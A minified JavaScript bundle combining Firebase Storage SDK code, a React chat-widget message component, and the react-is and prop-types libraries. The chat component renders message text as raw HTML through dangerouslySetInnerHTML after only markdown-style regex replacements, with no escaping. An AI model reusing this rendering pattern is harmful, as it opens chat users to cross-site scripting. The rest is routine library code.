h(0),s=setTimeout((()=>{o=!0,g(!0)}),n),g}(((e,t)=>{if(t)return void e(!1,new Dt(!1,null,!0));const n=this.connectionFactory_();this.pendingConnection_=n;const r=e=>{const t=e.loaded,n=e.lengthComputable?e.total:-1;null!==this.progressCallback_&&this.progressCallback_(t,n)};null!==this.progressCallback_&&n.addUploadProgressListener(r),n.send(this.url_,this.method_,this.body_,this.headers_).then((()=>{null!==this.progressCallback_&&n.removeUploadProgressListener(r),this.pendingConnection_=null;const t=n.getErrorCode()===yt.NO_ERROR,i=n.getStatus();if(!t||function(e,t){const n=e>=500&&e<600,r=-1!==[408,429].indexOf(e),i=-1!==t.indexOf(e);return n||r||i}(i,this.additionalRetryCodes_)&&this.retry){const t=n.getErrorCode()===yt.ABORT;return void e(!1,new Dt(!1,null,t))}const s=-1!==this.successCodes_.indexOf(i);e(!0,new Dt(s,n))}))}),e,this.timeout_)}getPromise(){return this.promise_}cancel(e){this.canceled_=!0,this.appDelete_=e||!1,null!==this.backoffId_&&(0,this.backoffId_)(!1),null!==this.pendingConnection_&&this.pendingConnection_.abort()}}class Dt{constructor(e,t,n){this.wasSuccessCode=e,this.connection=t,this.canceled=!!n}}function xt(e){let t;try{t=JSON.parse(e)}catch(r){return null}return"object"!=typeof(n=t)||Array.isArray(n)?null:t;var n}function Lt(e){const t=e.lastIndexOf("/",e.length-2);return-1===t?e:e.slice(t+1)}function Mt(e,t){return t}class Pt{constructor(e,t,n,r){this.server=e,this.local=t||e,this.writable=!!n,this.xform=r||Mt}}let Ft=null;function Ut(){if(Ft)return Ft;const e=[];e.push(new Pt("bucket")),e.push(new Pt("generation")),e.push(new Pt("metageneration")),e.push(new Pt("name","fullPath",!0));const t=new Pt("name");t.xform=function(e,t){return function(e){return!kt(e)||e.length<2?e:Lt(e)}(t)},e.push(t);const n=new Pt("size");return n.xform=function(e,t){return void 0!==t?Number(t):t},e.push(n),e.push(new Pt("timeCreated")),e.push(new Pt("updated")),e.push(new Pt("md5Hash",null,!0)),e.push(new Pt("cacheControl",null,!0)),e.push(new Pt("contentDisposition",null,!0)),e.push(new Pt("contentEncoding",null,!0)),e.push(new Pt("contentLanguage",null,!0)),e.push(new Pt("contentType",null,!0)),e.push(new Pt("metadata","customMetadata",!0)),Ft=e,Ft}function Bt(e,t,n){const r=xt(t);return null===r?null:function(e,t,n){const r={type:"file"},i=n.length;for(let s=0;s<i;s++){const e=n[s];r[e.local]=e.xform(r,t[e.server])}return function(e,t){Object.defineProperty(e,"ref",{get:function(){const n=e.bucket,r=e.fullPath,i=new Tt(n,r);return t._makeStorageReference(i)}})}(r,e),r}(e,r,n)}class jt{constructor(e,t,n,r){this.url=e,this.method=t,this.handler=n,this.timeout=r,this.urlParams={},this.headers={},this.body=null,this.errorHandler=null,this.progressCallback=null,this.successCodes=[200],this.additionalRetryCodes=[]}}function Vt(e){if(!e)throw At()}function _t(e){const t=function(e){return function(t,n){let r;var i,s;return 401===t.getStatus()?r=t.getErrorText().includes("Firebase App Check token is invalid")?new pt(gt.UNAUTHORIZED_APP,"This app does not have permission to access Firebase Storage on this project."):new pt(gt.UNAUTHENTICATED,"User is not authenticated, please authenticate using Firebase Authentication and try again."):402===t.getStatus()?(s=e.bucket,r=new pt(gt.QUOTA_EXCEEDED,"Quota for bucket '"+s+"' exceeded, please view quota on https://firebase.google.com/pricing/.")):403===t.getStatus()?(i=e.path,r=new pt(gt.UNAUTHORIZED,"User does not have permission to access '"+i+"'.")):r=n,r.status=t.getStatus(),r.serverResponse=n.serverResponse,r}}(e);return function(n,r){let i=t(n,r);var s;return 404===n.getStatus()&&(s=e.path,i=new pt(gt.OBJECT_NOT_FOUND,"Object '"+s+"' does not exist.")),i.serverResponse=r.serverResponse,i}}class Qt{constructor(){this.sent_=!1,this.xhr_=new XMLHttpRequest,this.initXhr(),this.errorCode_=yt.NO_ERROR,this.sendPromise_=new Promise((e=>{this.xhr_.addEventListener("abort",(()=>{this.errorCode_=yt.ABORT,e()})),this.xhr_.addEventListener("error",(()=>{this.errorCode_=yt.NETWORK_ERROR,e()})),this.xhr_.addEventListener("load",(()=>{e()}))}))}send(e,t,n,r){if(this.sent_)throw It("cannot .send() more than once");if(this.sent_=!0,this.xhr_.open(t,e,!0),void 0!==r)for(const i in r)r.hasOwnProperty(i)&&this.xhr_.setRequestHeader(i,r[i].toString());return void 0!==n?this.xhr_.send(n):this.xhr_.send(),this.sendPromise_}getErrorCode(){if(!this.sent_)throw It("cannot .getErrorCode() before sending");return this.errorCode_}getStatus(){if(!this.sent_)throw It("cannot .getStatus() before sending");try{return this.xhr_.status}catch(e){return-1}}getResponse(){if(!this.sent_)throw It("cannot .getResponse() before sending");return this.xhr_.response}getErrorText(){if(!this.sent_)throw It("cannot .getErrorText() before sending");return this.xhr_.statusText}abort(){this.xhr_.abort()}getResponseHeader(e){return this.xhr_.getResponseHeader(e)}addUploadProgressListener(e){null!=this.xhr_.upload&&this.xhr_.upload.addEventListener("progress",e)}removeUploadProgressListener(e){null!=this.xhr_.upload&&this.xhr_.upload.removeEventListener("progress",e)}}class zt extends Qt{initXhr(){this.xhr_.responseType="text"}}function qt(){return new zt}class Wt{constructor(e,t){this._service=e,this._location=t instanceof Tt?t:Tt.makeFromUrl(t,e.host)}toString(){return"gs://"+this._location.bucket+"/"+this._location.path}_newRef(e,t){return new Wt(e,t)}get root(){const e=new Tt(this._location.bucket,"");return this._newRef(this._service,e)}get bucket(){return this._location.bucket}get fullPath(){return this._location.path}get name(){return Lt(this._location.path)}get storage(){return this._service}get parent(){const e=function(e){if(0===e.length)return null;const t=e.lastIndexOf("/");return-1===t?"":e.slice(0,t)}(this._location.path);if(null===e)return null;const t=new Tt(this._location.bucket,e);return new Wt(this._service,t)}_throwIfRoot(e){if(""===this._location.path)throw function(e){return new pt(gt.INVALID_ROOT_OPERATION,"The operation '"+e+"' cannot be performed on a root reference, create a non-root reference using child, such as .child('file.png').")}(e)}}function Gt(e){e._throwIfRoot("getDownloadURL");const t=function(e,t,n){const r=Ot(t.fullServerUrl(),e.host,e._protocol),i=e.maxOperationRetryTime,s=new jt(r,"GET",function(e,t){return function(n,r){const i=Bt(e,r,t);return Vt(null!==i),function(e,t,n,r){const i=xt(t);if(null===i)return null;if(!kt(i.downloadTokens))return null;const s=i.downloadTokens;if(0===s.length)return null;const o=encodeURIComponent;return s.split(",").map((t=>{const i=e.bucket,s=e.fullPath;return Ot("/b/"+o(i)+"/o/"+o(s),n,r)+Rt({alt:"media",token:t})}))[0]}(i,r,e.host,e._protocol)}}(e,n),i);return s.errorHandler=_t(t),s}(e.storage,e._location,Ut());return e.storage.makeRequestWithTokens(t,qt).then((e=>{if(null===e)throw new pt(gt.NO_DOWNLOAD_URL,"The given file does not have any download URLs.");return e}))}function Kt(e,t){if(e instanceof Xt){const n=e;if(null==n._bucket)throw new pt(gt.NO_DEFAULT_BUCKET,"No default bucket found. Did you set the '"+ft+"' property when initializing the app?");const r=new Wt(n,n._bucket);return null!=t?Kt(r,t):r}return void 0!==t?function(e,t){const n=function(e,t){const n=t.split("/").filter((e=>e.length>0)).join("/");return 0===e.length?n:e+"/"+n}(e._location.path,t),r=new Tt(e._location.bucket,n);return new Wt(e.storage,r)}(e,t):e}function Ht(e,t){if(t&&/^[A-Za-z]+:\/\//.test(t)){if(e instanceof Xt)return new Wt(e,t);throw Et("To use ref(service, url), the first argument must be a Storage instance.")}return Kt(e,t)}function Yt(e,t){const n=null==t?void 0:t[ft];return null==n?null:Tt.makeFromBucketSpec(n,e)}class Xt{constructor(e,t,n,r,i){this.app=e,this._authProvider=t,this._appCheckProvider=n,this._url=r,this._firebaseVersion=i,this._bucket=null,this._host=dt,this._protocol="https",this._appId=null,this._deleted=!1,this._maxOperationRetryTime=12e4,this._maxUploadRetryTime=6e5,this._requests=new Set,this._bucket=null!=r?Tt.makeFromBucketSpec(r,this._host):Yt(this._host,this.app.options)}get host(){return this._host}set host(e){this._host=e,null!=this._url?this._bucket=Tt.makeFromBucketSpec(this._url,e):this._bucket=Yt(e,this.app.options)}get maxUploadRetryTime(){return this._maxUploadRetryTime}set maxUploadRetryTime(e){St("time",0,Number.POSITIVE_INFINITY,e),this._maxUploadRetryTime=e}get maxOperationRetryTime(){return this._maxOperationRetryTime}set maxOperationRetryTime(e){St("time",0,Number.POSITIVE_INFINITY,e),this._maxOperationRetryTime=e}async _getAuthToken(){if(this._overrideAuthToken)return this._overrideAuthToken;const e=this._authProvider.getImmediate({optional:!0});if(e){const t=await e.getToken();if(null!==t)return t.accessToken}return null}async _getAppCheckToken(){const e=this._appCheckProvider.getImmediate({optional:!0});return e?(await e.getToken()).token:null}_delete(){return this._deleted||(this._deleted=!0,this._requests.forEach((e=>e.cancel())),this._requests.clear()),Promise.resolve()}_makeStorageReference(e){return new Wt(this,e)}_makeRequest(e,t,n,r,i=!0){if(this._deleted)return new Ct(bt());{const s=function(e,t,n,r,i,s,o=!0){const a=Rt(e.urlParams),c=e.url+a,l=Object.assign({},e.headers);return function(e,t){t&&(e["X-Firebase-GMPID"]=t)}(l,t),function(e,t){null!==t&&t.length>0&&(e.Authorization="Firebase "+t)}(l,n),function(e,t){e["X-Firebase-Storage-Version"]="webjs/"+(null!=t?t:"AppManager")}(l,s),function(e,t){null!==t&&(e["X-Firebase-AppCheck"]=t)}(l,r),new Nt(c,e.method,l,e.body,e.successCodes,e.additionalRetryCodes,e.handler,e.errorHandler,e.timeout,e.progressCallback,i,o)}(e,this._appId,n,r,t,this._firebaseVersion,i);return this._requests.add(s),s.getPromise().then((()=>this._requests.delete(s)),(()=>this._requests.delete(s))),s}}async makeRequestWithTokens(e,t){const[n,r]=await Promise.all([this._getAuthToken(),this._getAppCheckToken()]);return this._makeRequest(e,t,n,r).getPromise()}}const Jt="@firebase/storage",Zt="0.13.4",$t="storage";function en(e){return function(e){e._throwIfRoot("getMetadata");const t=function(e,t,n){const r=Ot(t.fullServerUrl(),e.host,e._protocol),i=e.maxOperationRetryTime,s=new jt(r,"GET",function(e,t){return function(n,r){const i=Bt(e,r,t);return Vt(null!==i),i}}(e,n),i);return s.errorHandler=_t(t),s}(e.storage,e._location,Ut());return e.storage.makeRequestWithTokens(t,qt)}(e=B(e))}function tn(e){return Gt(e=B(e))}function nn(e,t){return Ht(e=B(e),t)}function rn(e=tt(),t){const n=Ye(e=B(e),$t).getImmediate({identifier:t}),r=T("storage");return r&&function(e,t,n,r={}){!function(e,t,n,r={}){e.host=`${t}:${n}`,e._protocol="http";const{mockUserToken:i}=r;i&&(e._overrideAuthToken="string"==typeof i?i:O(i,e.app.options.projectId))}(e,t,n,r)}(n,...r),n}He(new j($t,(function(e,{instanceIdentifier:t}){const n=e.getProvider("app").getImmediate(),r=e.getProvider("auth-internal"),i=e.getProvider("app-check-internal");return new Xt(n,r,i,t,$e)}),"PUBLIC").setMultipleInstances(!0)),nt(Jt,Zt,""),nt(Jt,Zt,"esm2017");const sn=({message:t,groupId:n,firebase:r,theme:i})=>{const[s,o]=e.useState(0),[a,u]=e.useState(""),{dbStorage:h}=r;e.useEffect((()=>{(async()=>{if(t.hasMedia)if(t.media){const e=await function(e,t,n){const r=atob(e),i=new Uint8Array(r.length);for(let s=0;s<r.length;s++)i[s]=r.charCodeAt(s);return new File([i],t,{type:n})}(t.media.data,t.media.filename??"",t.media.mimetype);u(URL.createObjectURL(e)),o(e.size)}else if("firstMsgOpening"===t.id){const e=`customerGroup/${n}/chatWidget/${t.fileName}`,r=nn(h,e),i=await en(r);o(i.size);const s=await tn(r);u(s)}else{const e=`chatWidgetMessage/${n}/message/${t.id}/${t.fileName}`,r=nn(h,e),i=await en(r);o(i.size);const s=await tn(r);u(s)}})()}),[t]);const d=async()=>{const e=document.createElement("a");e.href=a,e.download=t.fileName,e.target="_blank",e.rel="noopener noreferrer",document.body.appendChild(e),e.click(),document.body.removeChild(e)};return c.jsxs("div",{className:t.fromMe?"Qonek_ChatWidgetMain_Body_ItemFromCustomer":"Qonek_ChatWidgetMain_Body_ItemFromMe",children:[t.hasMedia&&("image"===t.type?c.jsx("div",{className:"ChatbBubbleImage",onClick:d,children:c.jsx("img",{src:a,alt:t.fileName})}):"document"===t.type?c.jsxs("div",{className:"ChatbBubbleFile",onClick:d,children:[c.jsx("img",{src:g(t.fileName),alt:t.fileName}),c.jsxs("div",{className:"right",children:[c.jsx("p",{className:"filename",children:t.fileName}),c.jsx("p",{className:"size",children:p(s)})]})]}):c.jsx("div",{className:"ChatbBubbleImage",onClick:d,children:c.jsx("video",{src:a,controls:!0})})),c.jsx("div",{className:"ChatBubble",dangerouslySetInnerHTML:{__html:(f=t.body,f?f.replace(/\n/g,"<br>").replace(/\*(.+?)\*/g,"<strong>$1</strong>").replace(/_([^_]+)_/g,"<em>$1</em>").replace(/~(.+?)~/g,"<s>$1</s>"):"")}}),c.jsxs("div",{className:"ChatBubble_bottom",children:[c.jsxs("span",{className:"ChatTimestamp",children:[new Date(t.timestamp).getHours(),":",new Date(t.timestamp).getMinutes()]}),!t.fromMe&&"light"===i&&c.jsx("img",{src:l,alt:"tick"})]})]});var f};function on(){return on=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},on.apply(this,arguments)}function an(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},s=Object.keys(e);for(r=0;r<s.length;r++)n=s[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(r=0;r<s.length;r++)n=s[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}var cn,ln,un,hn,dn,fn,pn,gn,mn,yn,vn,wn,An,En,bn,In={exports:{}},Tn={exports:{}},Cn={},kn={};function Sn(){return un||(un=1,Tn.exports="production"==={}.NODE_ENV?function(){if(cn)return Cn;cn=1;var e="function"==typeof Symbol&&Symbol.for,t=e?Symbol.for("react.element"):60103,n=e?Symbol.for("react.portal"):60106,r=e?Symbol.for("react.fragment"):60107,i=e?Symbol.for("react.strict_mode"):60108,s=e?Symbol.for("react.profiler"):60114,o=e?Symbol.for("react.provider"):60109,a=e?Symbol.for("react.context"):60110,c=e?Symbol.for("react.async_mode"):60111,l=e?Symbol.for("react.concurrent_mode"):60111,u=e?Symbol.for("react.forward_ref"):60112,h=e?Symbol.for("react.suspense"):60113,d=e?Symbol.for("react.suspense_list"):60120,f=e?Symbol.for("react.memo"):60115,p=e?Symbol.for("react.lazy"):60116,g=e?Symbol.for("react.block"):60121,m=e?Symbol.for("react.fundamental"):60117,y=e?Symbol.for("react.responder"):60118,v=e?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var d=e.$$typeof;switch(d){case t:switch(e=e.type){case c:case l:case r:case s:case i:case h:return e;default:switch(e=e&&e.$$typeof){case a:case u:case p:case f:case o:return e;default:return d}}case n:return d}}}function A(e){return w(e)===l}return Cn.AsyncMode=c,Cn.ConcurrentMode=l,Cn.ContextConsumer=a,Cn.ContextProvider=o,Cn.Element=t,Cn.ForwardRef=u,Cn.Fragment=r,Cn.Lazy=p,Cn.Memo=f,Cn.Portal=n,Cn.Profiler=s,Cn.StrictMode=i,Cn.Suspense=h,Cn.isAsyncMode=function(e){return A(e)||w(e)===c},Cn.isConcurrentMode=A,Cn.isContextConsumer=function(e){return w(e)===a},Cn.isContextProvider=function(e){return w(e)===o},Cn.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===t},Cn.isForwardRef=function(e){return w(e)===u},Cn.isFragment=function(e){return w(e)===r},Cn.isLazy=function(e){return w(e)===p},Cn.isMemo=function(e){return w(e)===f},Cn.isPortal=function(e){return w(e)===n},Cn.isProfiler=function(e){return w(e)===s},Cn.isStrictMode=function(e){return w(e)===i},Cn.isSuspense=function(e){return w(e)===h},Cn.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===r||e===l||e===s||e===i||e===h||e===d||"object"==typeof e&&null!==e&&(e.$$typeof===p||e.$$typeof===f||e.$$typeof===o||e.$$typeof===a||e.$$typeof===u||e.$$typeof===m||e.$$typeof===y||e.$$typeof===v||e.$$typeof===g)},Cn.typeOf=w,Cn}():(ln||(ln=1,"production"!=={}.NODE_ENV&&function(){var e="function"==typeof Symbol&&Symbol.for,t=e?Symbol.for("react.element"):60103,n=e?Symbol.for("react.portal"):60106,r=e?Symbol.for("react.fragment"):60107,i=e?Symbol.for("react.strict_mode"):60108,s=e?Symbol.for("react.profiler"):60114,o=e?Symbol.for("react.provider"):60109,a=e?Symbol.for("react.context"):60110,c=e?Symbol.for("react.async_mode"):60111,l=e?Symbol.for("react.concurrent_mode"):60111,u=e?Symbol.for("react.forward_ref"):60112,h=e?Symbol.for("react.suspense"):60113,d=e?Symbol.for("react.suspense_list"):60120,f=e?Symbol.for("react.memo"):60115,p=e?Symbol.for("react.lazy"):60116,g=e?Symbol.for("react.block"):60121,m=e?Symbol.for("react.fundamental"):60117,y=e?Symbol.for("react.responder"):60118,v=e?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var d=e.$$typeof;switch(d){case t:var g=e.type;switch(g){case c:case l:case r:case s:case i:case h:return g;default:var m=g&&g.$$typeof;switch(m){case a:case u:case p:case f:case o:return m;default:return d}}case n:return d}}}var A=c,E=l,b=a,I=o,T=t,C=u,k=r,S=p,O=f,R=n,N=s,D=i,x=h,L=!1;function M(e){return w(e)===l}kn.AsyncMode=A,kn.ConcurrentMode=E,kn.ContextConsumer=b,kn.ContextProvider=I,kn.Element=T,kn.ForwardRef=C,kn.Fragment=k,kn.Lazy=S,kn.Memo=O,kn.Portal=R,kn.Profiler=N,kn.StrictMode=D,kn.Suspense=x,kn.isAsyncMode=function(e){return L||(L=!0),M(e)||w(e)===c},kn.isConcurrentMode=M,kn.isContextConsumer=function(e){return w(e)===a},kn.isContextProvider=function(e){return w(e)===o},kn.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===t},kn.isForwardRef=function(e){return w(e)===u},kn.isFragment=function(e){return w(e)===r},kn.isLazy=function(e){return w(e)===p},kn.isMemo=function(e){return w(e)===f},kn.isPortal=function(e){return w(e)===n},kn.isProfiler=function(e){return w(e)===s},kn.isStrictMode=function(e){return w(e)===i},kn.isSuspense=function(e){return w(e)===h},kn.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===r||e===l||e===s||e===i||e===h||e===d||"object"==typeof e&&null!==e&&(e.$$typeof===p||e.$$typeof===f||e.$$typeof===o||e.$$typeof===a||e.$$typeof===u||e.$$typeof===m||e.$$typeof===y||e.$$typeof===v||e.$$typeof===g)},kn.typeOf=w}()),kn)),Tn.exports}function On(){return pn?fn:(pn=1,fn="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED")}function Rn(){return mn?gn:(mn=1,gn=Function.call.bind(Object.prototype.hasOwnProperty))}if("production"!=={}.NODE_ENV){var Nn=Sn();In.exports=function(){if(An)return wn;An=1;var e={},t=Sn(),n=function(){if(dn)return hn;dn=1;var e=Object.getOwnPropertySymbols,t=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;return hn=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(i){return!1}}()?Object.assign:function(r,i){for(var s,o,a=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(r),c=1;c<arguments.length;c++){for(var l in s=Object(arguments[c]))t.call(s,l)&&(a[l]=s[l]);if(e){o=e(s);for(var u=0;u<o.length;u++)n.call(s,o[u])&&(a[o[u]]=s[o[u]])}}return a},hn}(),r=On(),i=Rn(),s=function(){if(vn)return yn;vn=1;var e={},t=function(){};if("production"!==e.NODE_ENV){var n=On(),r={},i=Rn();t=function(e){var t="Warning: "+e;try{throw new Error(t)}catch(n){}}}function s(s,o,a,c,l){if("production"!==e.NODE_ENV)for(var u in s)if(i(s,u)){var h;try{if("function"!=typeof s[u]){var d=Error((c||"React class")+": "+a+" type `"+u+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+typeof s[u]+"`.This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.");throw d.name="Invariant Violation",d}h=s[u](o,u,c,a,null,n)}catch(p){h=p}if(!h||h instanceof Error||t((c||"React class")+": type specification of "+a+" `"+u+"` is invalid; the type checker function must return `null` or an `Error` but returned a "+typeof h+". You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument)."),h instanceof Error&&!(h.message in r)){r[h.message]=!0;var f=l?l():"";t("Failed "+a+" type: "+h.message+(null!=f?f:""))}}}return s.resetWarningCache=function(){"production"!==e.NODE_ENV&&(r={})},yn=s}(),o=function(){};function a(){return null}return"production"!==e.NODE_ENV&&(o=function(e){var t="Warning: "+e;try{throw new Error(t)}catch(n){}}),wn=function(c,l){var u="function"==typeof Symbol&&Symbol.iterator,h="<<anonymous>>",d={array:g("array"),bigint:g("bigint"),bool:g("boolean"),func:g("function"),number:g("number"),object:g("object"),string:g("string"),symbol:g("symbol"),any:p(a),arrayOf:function(e){return p((function(t,n,i,s,o){if("function"!=typeof e)return new f("Property `"+o+"` of component `"+i+"` has invalid PropType notation inside arrayOf.");var a=t[n];if(!Array.isArray(a))return new f("Invalid "+s+" `"+o+"` of type `"+v(a)+"` supplied to `"+i+"`, expected an array.");for(var c=0;c<a.length;c++){var l=e(a,c,i,s,o+"["+c+"]",r);if(l instanceof Error)return l}return null}))},element:p((function(e,t,n,r,i){var s=e[t];return c(s)?null:new f("Invalid "+r+" `"+i+"` of type `"+v(s)+"` supplied to `"+n+"`, expected a single ReactElement.")})),elementType:p((function(e,n,r,i,s){var o=e[n];return t.isValidElementType(o)?null:new f("Invalid "+i+" `"+s+"` of type `"+v(o)+"` supplied to `"+r+"`, expected a single ReactElement type.")})),instanceOf:function(e){return p((function(t,n,r,i,s){if(!(t[n]instanceof e)){var o=e.name||h;return new f("Invalid "+i+" `"+s+"` of type `"+((a=t[n]).constructor&&a.constructor.name?a.constructor.name:h)+"` supplied to `"+r+"`, expected instance of `"+o+"`.")}var a;return null}))},node:p((function(e,t,n,r,i){return y(e[t])?null:new f("Invalid "+r+" `"+i+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return p((function(t,n,s,o,a){if("function"!=typeof e)return new f("Property `"+a+"` of component `"+s+"` has invalid PropType notation inside objectOf.");var c=t[n],l=v(c);if("object"!==l)return new f("Invalid "+o+" `"+a+"` of type `"+l+"` supplied to `"+s+"`, expected an object.");for(var u in c)if(i(c,u)){var h=e(c,u,s,o,a+"."+u,r);if(h instanceof Error)return h}return null}))},oneOf:function(t){return Array.isArray(t)?p((function(e,n,r,i,s){for(var o=e[n],a=0;a<t.length;a++)if(c=o,l=t[a],c===l?0!==c||1/c==1/l:c!=c&&l!=l)return null;var c,l,u=JSON.stringify(t,(function(e,t){return"symbol"===w(t)?String(t):t}));return new f("Invalid "+i+" `"+s+"` of value `"+String(o)+"` supplied to `"+r+"`, expected one of "+u+".")})):("production"!==e.NODE_ENV&&o(arguments.length>1?"Invalid arguments supplied to oneOf, expected an array, got "+arguments.length+" arguments. A common mistake is to write oneOf(x, y, z) instead of oneOf([x, y, z]).":"Invalid argument supplied to oneOf, expected an array."),a)},oneOfType:function(t){if(!Array.isArray(t))return"production"!==e.NODE_ENV&&o("Invalid argument supplied to oneOfType, expected an instance of array."),a;for(var n=0;n<t.length;n++){var s=t[n];if("function"!=typeof s)return o("Invalid argument supplied to oneOfType. Expected an array of check functions, but received "+A(s)+" at index "+n+"."),a}return p((function(e,n,s,o,a){for(var c=[],l=0;l<t.length;l++){var u=(0,t[l])(e,n,s,o,a,r);if(null==u)return null;u.data&&i(u.data,"expectedType")&&c.push(u.data.expectedType)}return new f("Invalid "+o+" `"+a+"` supplied to `"+s+"`"+(c.length>0?", expected one of type ["+c.join(", ")+"]":"")+".")}))},shape:function(e){return p((function(t,n,i,s,o){var a=t[n],c=v(a);if("object"!==c)return new f("Invalid "+s+" `"+o+"` of type `"+c+"` supplied to `"+i+"`, expected `object`.");for(var l in e){var u=e[l];if("function"!=typeof u)return m(i,s,o,l,w(u));var h=u(a,l,i,s,o+"."+l,r);if(h)return h}return null}))},exact:function(e){return p((function(t,s,o,a,c){var l=t[s],u=v(l);if("object"!==u)return new f("Invalid "+a+" `"+c+"` of type `"+u+"` supplied to `"+o+"`, expected `object`.");var h=n({},t[s],e);for(var d in h){var p=e[d];if(i(e,d)&&"function"!=typeof p)return m(o,a,c,d,w(p));if(!p)return new f("Invalid "+a+" `"+c+"` key `"+d+"` supplied to `"+o+"`.\nBad object: "+JSON.stringify(t[s],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(e),null,"  "));var g=p(l,d,o,a,c+"."+d,r);if(g)return g}return null}))}};function f(e,t){this.message=e,this.data=t&&"object"==typeof t?t:{},this.stack=""}function p(t){if("production"!==e.NODE_ENV)var n={},i=0;function s(s,a,c,u,d,p,g){if(u=u||h,p=p||c,g!==r){if(l){var m=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");throw m.name="Invariant Violation",m}if("production"!==e.NODE_ENV&&"undefined"!=typeof console){var y=u+":"+c;!n[y]&&i<3&&(o("You are manually calling a React.PropTypes validation function for the `"+p+"` prop on `"+u+"`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details."),n[y]=!0,i++)}}return null==a[c]?s?null===a[c]?new f("The "+d+" `"+p+"` is marked as required in `"+u+"`, but its value is `null`."):new f("The "+d+" `"+p+"` is marked as required in `"+u+"`, but its value is `undefined`."):null:t(a,c,u,d,p)}var a=s.bind(null,!1);return a.isRequired=s.bind(null,!0),a}function g(e){return p((function(t,n,r,i,s,o){var a=t[n];return v(a)!==e?new f("Invalid "+i+" `"+s+"` of type `"+w(a)+"` supplied to `"+r+"`, expected `"+e+"`.",{expectedType:e}):null}))}function m(e,t,n,r,i){return new f((e||"React class")+": "+t+" type `"+n+"."+r+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+i+"`.")}function y(e){switch(typeof e){case"number":case"string":case"undefined":return!0;case"boolean":return!e;case"object":if(Array.isArray(e))return e.every(y);if(null===e||c(e))return!0;var t=function(e){var t=e&&(u&&e[u]||e["@@iterator"]);if("function"==typeof t)return t}(e);if(!t)return!1;var n,r=t.call(e);if(t!==e.entries){for(;!(n=r.next()).done;)if(!y(n.value))return!1}else for(;!(n=r.next()).done;){var i=n.value;if(i&&!y(i[1]))return!1}return!0;default:return!1}}function v(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||!!t&&("Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol)}(t,e)?"symbol":t}function w(e){if(null==e)return""+e;var t=v(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function A(e){var t=w(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}return f.prototype=Error.prototype,d.checkPropTypes=s,d.resetWarningCache=s.resetWarningCache,d.PropTypes=d,d},wn}()(Nn.isElement,!0)}else In.exports=function(){if(bn)return En;bn=1;var e=On();function t(){}function n(){}return n.resetWarningCache=t,En=function(){function r(t,n,r,i,s,o){if(o!==e){var a=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function i(){return r}r.isRequired=r;var s={array:r,bigint:r,bool:r,func:r,number:r,object:r,string:r,symbol:r,any:r,arrayOf:i,element:r,elementType:r,instanceOf:i,node:r,objectOf:i,oneOf:i,oneOfType:i,shape:i,exact:i,checkPropTypes:n,resetWarningCache:t};return s.PropTypes=s,s}}()();const Dn=n(In.exports);var xn=["variant","color","size"],Ln=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{fill:n,d:"M17.919 8.18H6.079c-.96 0-1.44 1.16-.76 1.84l5.18 5.18c.83.83 2.18.83 3.01 0l1.97-1.97 3.21-3.21c.67-.68.19-1.84-.77-1.84z"}))},Mn=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{stroke:n,strokeLinecap:"round",strokeLinejoin:"round",strokeMiterlimit:"10",strokeWidth:"1.5",d:"M16.01 12.85l-2.62 2.62c-.77.77-2.03.77-2.8 0L4.08 8.95M19.92 8.95l-1.04 1.04"}))},Pn=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{fill:n,d:"M15.48 13.23l-3.79-5.05H6.08c-.96 0-1.44 1.16-.76 1.84l5.18 5.18c.83.83 2.18.83 3.01 0l1.97-1.97z",opacity:".4"}),e.createElement("path",{fill:n,d:"M17.92 8.18h-6.23l3.79 5.05 3.21-3.21c.67-.68.19-1.84-.77-1.84z"}))},Fn=function(t){var n=t.color;return 